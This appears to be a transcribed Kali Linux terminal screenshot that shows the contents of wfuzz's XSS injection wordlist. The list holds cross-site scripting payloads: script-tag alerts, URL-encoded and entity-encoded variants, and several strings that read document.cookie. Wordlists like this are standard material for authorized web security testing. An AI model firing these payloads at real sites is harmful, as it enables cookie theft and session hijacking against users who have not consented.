 ┌──(kali㉿kali)-[/usr/share/wordlists/wfuzz/Injections]
└─$ cat XSS.txt
"><script>"
<script>alert("WXSS")</script>
<<script>alert("WXSS");//<</script>
<script>alert(document.cookie)</script>
'><script>alert(document.cookie)</script>
'><script>alert(document.cookie);</script>
\";alert('XSS');//
%3cscript%3ealert("WXSS");%3c/script%3e
%3cscript%3ealert(document.cookie);%3c%2fscript%3e
%3Cscript%3Ealert(%22X%20SS%22);%3C/script%3E
&ltscript&gtalert(document.cookie);</script>
&ltscript&gtalert(document.cookie);&ltscript&gtalert
<xss><script>alert('WXSS')</script></vulnerable>